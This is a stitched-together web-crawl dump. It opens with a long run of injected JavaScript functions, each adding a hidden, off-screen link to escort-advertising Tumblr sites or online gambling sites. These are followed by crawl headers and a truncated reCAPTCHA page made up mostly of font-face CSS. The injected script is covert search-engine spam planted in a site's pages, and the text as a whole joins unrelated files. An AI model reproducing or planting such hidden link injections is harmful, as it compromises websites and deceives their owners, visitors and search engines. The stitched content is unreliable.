Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ec0b5b866();}else{document.addEventListener('DOMContentLoaded',addLink_3ec0b5b866);}})();(function(){function addLink_71c676bda4(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_71c676bda4();}else{document.addEventListener('DOMContentLoaded',addLink_71c676bda4);}})();(function(){function addLink_6229c4dd5c(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6229c4dd5c();}else{document.addEventListener('DOMContentLoaded',addLink_6229c4dd5c);}})();(function(){function addLink_6ea2a64dbe(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6ea2a64dbe();}else{document.addEventListener('DOMContentLoaded',addLink_6ea2a64dbe);}})();(function(){function addLink_92a9c3bd48(){var e=document.createElement('a');e.href="https://adana-msc.tumblr.com";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_92a9c3bd48();}else{document.addEventListener('DOMContentLoaded',addLink_92a9c3bd48);}})();(function(){function addLink_632bd04dd5(){var e=document.createElement('a');e.href="https://tekirdag-msc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_632bd04dd5();}else{document.addEventListener('DOMContentLoaded',addLink_632bd04dd5);}})();(function(){function addLink_4c65824961(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c65824961();}else{document.addEventListener('DOMContentLoaded',addLink_4c65824961);}})();(function(){function addLink_d561255656(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d561255656();}else{document.addEventListener('DOMContentLoaded',addLink_d561255656);}})();(function(){function addLink_39d4c9eefa(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_39d4c9eefa();}else{document.addEventListener('DOMContentLoaded',addLink_39d4c9eefa);}})();(function(){function addLink_9ea865046e(){var e=document.createElement('a');e.href="https://eskisehir-haci.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9ea865046e();}else{document.addEventListener('DOMContentLoaded',addLink_9ea865046e);}})();(function(){function addLink_7e63af83f4(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7e63af83f4();}else{document.addEventListener('DOMContentLoaded',addLink_7e63af83f4);}})();(function(){function addLink_fa32b94399(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa32b94399();}else{document.addEventListener('DOMContentLoaded',addLink_fa32b94399);}})();(function(){function addLink_0896b3acf5(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0896b3acf5();}else{document.addEventListener('DOMContentLoaded',addLink_0896b3acf5);}})();(function(){function addLink_d350491434(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d350491434();}else{document.addEventListener('DOMContentLoaded',addLink_d350491434);}})();(function(){function addLink_389a24e349(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_389a24e349();}else{document.addEventListener('DOMContentLoaded',addLink_389a24e349);}})();(function(){function addLink_6b02fe1570(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b02fe1570();}else{document.addEventListener('DOMContentLoaded',addLink_6b02fe1570);}})();(function(){function addLink_7613e2f516(){var e=document.createElement('a');e.href="https://adana-msn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7613e2f516();}else{document.addEventListener('DOMContentLoaded',addLink_7613e2f516);}})();(function(){function addLink_eabcf3a6a8(){var e=document.createElement('a');e.href="https://www.nextweb.com.au/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eabcf3a6a8();}else{document.addEventListener('DOMContentLoaded',addLink_eabcf3a6a8);}})();(function(){function addLink_3a5edb6ea7(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a5edb6ea7();}else{document.addEventListener('DOMContentLoaded',addLink_3a5edb6ea7);}})();(function(){function addLink_77f082bcc5(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_77f082bcc5();}else{document.addEventListener('DOMContentLoaded',addLink_77f082bcc5);}})();(function(){function addLink_4460e84356(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4460e84356();}else{document.addEventListener('DOMContentLoaded',addLink_4460e84356);}})();(function(){function addLink_cbafcdeb45(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cbafcdeb45();}else{document.addEventListener('DOMContentLoaded',addLink_cbafcdeb45);}})();(function(){function addLink_39755e6eb0(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_39755e6eb0();}else{document.addEventListener('DOMContentLoaded',addLink_39755e6eb0);}})();(function(){function addLink_35150c6e8d(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_35150c6e8d();}else{document.addEventListener('DOMContentLoaded',addLink_35150c6e8d);}})();(function(){function addLink_19160bde7a(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_19160bde7a();}else{document.addEventListener('DOMContentLoaded',addLink_19160bde7a);}})();(function(){function addLink_9df9248231(){var e=document.createElement('a');e.href="https://www.wake-up.es/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9df9248231();}else{document.addEventListener('DOMContentLoaded',addLink_9df9248231);}})();(function(){function addLink_fb2208cdad(){var e=document.createElement('a');e.href="https://scsa.edu.in";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fb2208cdad();}else{document.addEventListener('DOMContentLoaded',addLink_fb2208cdad);}})();(function(){function addLink_e78f628b0c(){var e=document.createElement('a');e.href="https://trabzon-biz.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e78f628b0c();}else{document.addEventListener('DOMContentLoaded',addLink_e78f628b0c);}})();(function(){function addLink_bcc84d1304(){var e=document.createElement('a');e.href="https://adana-biz.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bcc84d1304();}else{document.addEventListener('DOMContentLoaded',addLink_bcc84d1304);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=z5kdn39jc1et
body_size: 49726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
